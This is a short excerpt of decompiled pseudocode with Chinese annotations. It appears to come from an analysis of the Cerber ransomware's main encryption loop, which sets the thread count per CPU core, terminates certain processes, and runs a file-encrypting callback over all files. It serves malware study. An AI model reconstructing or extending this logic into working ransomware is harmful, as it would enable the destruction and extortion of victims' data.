 68 pThreadHandleArray = f_NewThreadHandleArray(v2);
69 InitializeCriticalSection(&pDDD.m_cs);
70 nThreadCount = 1;
71 if ( g_bIsOpenMulti ) // 是否启用多线程加密
72 // 正常来说线程数=CPU核心数,
73 // 另外可以根据配置文件进行配置
74 nThreadCount = g_thread_pre_core_num * f_GetNumOfCPU();
75 // 启动线程，关闭某些进程
76 f_StartTerminateSomeProcess();
77 for ( ; nThreadCount; --nThreadCount )
78 f_FindAllFiles(pThreadHandleArray, v2, sub_40221B, &pDDD);// 启动线程；写/读文件
79 // sub_40221b是回调函数，加密部分
80 f_WaitThread(pThreadHandleArray);
81 f_CloseHandleArray(pThreadHandleArray);
82 nEndTime = GetTickCount();
83 if ( f_CheckExists_cerber_debug_txt(nEndTime, pJsonRoot) )
84 {
85 v13 = nEndTime - nBeginTime;
86 v14 = f_decodeString_1(&"\\\x0F鐶I萝(W\x02':\x0Ew", 0x20u, -82);
87 sub_403097(v13, pJsonRoot, v14, v13);
88 }
89 f_WaitTerminalThread();
90 DeleteCriticalSection(&pDDD.m_cs);
91 }